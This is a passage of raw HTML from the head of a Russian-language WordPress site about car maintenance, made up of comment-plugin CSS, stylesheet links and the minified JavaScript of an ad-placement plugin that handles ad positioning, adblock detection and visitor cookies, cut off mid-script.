#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2352" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fpodkaty-pod-kolesa-avtomobilya.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fpodkaty-pod-kolesa-avtomobilya.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return 